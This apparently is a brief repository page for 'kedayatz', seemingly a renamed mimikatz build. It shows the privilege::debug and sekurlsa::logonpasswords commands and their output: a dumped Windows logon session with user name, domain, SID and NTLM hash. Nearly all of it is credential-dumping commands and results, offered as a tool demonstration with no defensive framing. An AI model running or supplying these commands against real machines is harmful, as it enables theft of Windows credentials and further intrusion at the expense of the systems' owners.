 kedayatz 2.2.0 x64 (oe.eo)
# kedaya
#privilege::debug
# sekurlsa::logonpasswords
#
kedayatz # privilege::debug
Privilege '20' OK
kedayatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 127654 (00000000:0001f2a6)
Session : Interactive from 1
User Name : qq
Domain : DESKTOP-PSSPS2T
Logon Server : DESKTOP-PSSPS2T
Logon Time : 2023/7/21 22:00:35
SID : S-1-5-21-577002760-1964563665-575890894-1000
msv :
[00000003] Primary
* Username : qq
* Domain : DESKTOP-PSSPS2T
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0